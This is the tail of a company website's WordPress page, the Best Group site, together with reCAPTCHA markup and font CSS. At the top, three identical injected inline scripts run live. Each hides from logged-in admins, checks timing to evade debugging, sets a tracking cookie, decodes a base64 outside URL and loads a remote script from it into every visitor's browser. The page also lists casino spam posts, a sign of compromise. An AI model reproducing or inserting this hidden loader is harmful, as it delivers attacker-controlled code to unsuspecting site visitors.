Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>			</div><!-- .entry-content -->

		</article><!-- #post-63 -->
</div>
		</main><!-- #main -->
	</div>
	<section class="latest-blog overlapNav">
			<div class="container">
				<h2 class="heading--med fdUp">Latest Articles</h2>
				<div class="grid posts-listing">						<div class="post-col fdUp">
							<a href="https://bestgroup.co.in/sizzling-hot-im-angeschlossen-casino-keine-einzahlung-royalgame-fur-online-casinos-via-echtgeld-spielen/">
								<div class="content">
									<div class="post-date">November 6, 2025</div>
									<div class="post-title">
										Sizzling Hot im Angeschlossen Casino Keine Einzahlung RoyalGame für Online Casinos via Echtgeld spielen !									</div>										
								</div>
															</a>
						</div>
											<div class="post-col fdUp">
							<a href="https://bestgroup.co.in/tragaperras-sizzling-hot-deluxe-slot-bejeweled-2-juego-de-tragamonedas-gratis/">
								<div class="content">
									<div class="post-date">November 6, 2025</div>
									<div class="post-title">
										Tragaperras Sizzling Hot Deluxe Slot Bejeweled 2 Juego de tragamonedas gratis									</div>										
								</div>
															</a>
						</div>
											<div class="post-col fdUp">
							<a href="https://bestgroup.co.in/besten-bitcoin-casinos-2025-online-casinos-fur-echtes-geld-kollationieren-boni-test/">
								<div class="content">
									<div class="post-date">November 6, 2025</div>
									<div class="post-title">
										Besten Bitcoin Casinos 2025 Online -Casinos für echtes Geld Kollationieren, Boni, Test									</div>										
								</div>
															</a>
						</div>
					</div></div></section>	<section class="cta-section--common overlapNav blue-filter rounded-border" style="background-position: 50% 0px;">
		<div class="parallaxBg"></div>
		<div class="border"></div>
		<div class="container">
			<div class="ctaMail fdUp" style="translate: none; rotate: none; scale: none; transform: translate(0px, 0px); opacity: 1; visibility: inherit;">
            <h4>Don’t Miss Any Update</h4>
            <p>Enter Your Email Address To Receive Updates From Best Group</p>
            <div class="mailWrap">
                <form action="https://forms.zohopublic.in/besingular/form/SubscribeFormBestGroup/formperma/f-GPwyJSWMTdXvxfhI_x0H2pA32Iks6eGtw5Mr9Vszs/htmlRecords/submit" name="form" id="form" method="POST" accept-charset="UTF-8" enctype="multipart/form-data">
                    <input type="hidden" name="zf_referrer_name" value="">
                    <input type="hidden" name="zf_redirect_url" value="">
                    <input type="hidden" name="zc_gad" value="">
                    <input type="text" maxlength="255" name="Email" value="" fieldType=9 placeholder="Email Address" />
                    <button type="submit">
                    <svg xmlns="http://www.w3.org/2000/svg" width="69.995" height="69.995" viewBox="0 0 69.995 69.995"><g transform="translate(1.5 1.5)"><path d="M69.995,36.5A33.5,33.5,0,1,1,36.5,3a33.5,33.5,0,0,1,33.5,33.5Z" transform="translate(-3 -3)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path d="M18,38.8,31.4,25.4,18,12" transform="translate(15.497 8.098)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path><path d="M12,18H38.8" transform="translate(8.098 15.497)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"></path></g></svg>
                    </button>
                </form>      
            </div>
        </div>    	</div>
	</section>
	<footer class="site-footer overlapNav">
		<div class="container">
			<div class="grid outerGrid">
				<div class="footerBrandingWrap">
					<a href="https://bestgroup.co.in" class="footer-branding">
						<img src="https://bestgroup.co.in/wp-content/themes/best-group/assets/images/footer_logo.svg" alt="Best Group Logo">
					</a>
					<p class="logoTagline">Building the best <br>of everything</p>
				</div>
				
				<div class="grid footerMenu">
					<div class="evenColumns">
						<h3>Learn</h3>
						<ul>
							<li>
								<a href="https://bestgroup.co.in/about-us/">Company</a>
							</li>
							<li>
								<a href="https://bestgroup.co.in/genesis/">Genesis</a>
							</li>
							<li>
								<a href="https://bestgroup.co.in/team/">Team</a>
							</li>
						</ul>
					</div>
					<div class="evenColumns">
						<h3>Explore</h3>
						<ul>
							<li>
								<a href="https://bestgroup.co.in/manufacturing/">Manufacturing</a>
							</li>
							<li>
								<a href="https://bestgroup.co.in/future-of-manufacturing/">Future Factory</a>
							</li>
							<li>
								<a href="https://bestgroup.co.in/future-of-education/">Education</a>
							</li>
							<!--li>
								<a href="https://bestgroup.co.in/blog/">News</a>
							</li-->
						</ul>
					</div>
					<div class="evenColumns">
						<h3>Collaborate</h3>
						<ul>
							<li>
								<a href="https://bestgroup.co.in/contact-us/">Connect</a>
							</li>
							<li>
								<a href="https://bestgroup.co.in/career/">Career</a>
							</li>
						</ul>
					</div>
					<div class="evenColumns">
						<h3>Quick Connect</h3>
						<ul>
						<li><a href="mailto:contact@bestgroup.co.in">contact@bestgroup.co.in</a></li>
						<li><a href="tel:+911244841900">+91-1244841900</a></li>	
						</ul>
					</div>					
				</div>
				<div class="copyright row">
					<p>&copy; 2026 Best Group. All Rights Reserved.</p>
					<!-- <p>Branding Partners <a href="https://dabrande.com/" target="_blank">DaBRANDé</a></p>					 -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	</div> <!-- Barba -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/best-group\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://bestgroup.co.in/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience and provide personalized content on our website. By continuing to use our site, you consent to the use of cookies as described in our Cookie Policy. You can manage your cookie preferences in your browser settings. For more information, please read our <a href="https://bestgroup.co.in/privacy-policy/">Privacy Policy.</a></p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Accept Cookies" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept Cookies</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://bestgroup.co.in/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p>
<p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p>
<p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p>
<p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept Cookies" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept Cookies </button> </div>
</div>
</div>
</div>
</script><script src="https://bestgroup.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://bestgroup.co.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bestgroup.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestgroup.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://bestgroup.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld6NXknAAAAAEdeFux1pE3JMESJwIN0BWhPu0ds&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://bestgroup.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld6NXknAAAAAEdeFux1pE3JMESJwIN0BWhPu0ds",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://bestgroup.co.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6NXknAAAAAEdeFux1pE3JMESJwIN0BWhPu0ds&co=aHR0cHM6Ly9iZXN0Z3JvdXAuY28uaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c333zhk5lc44
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
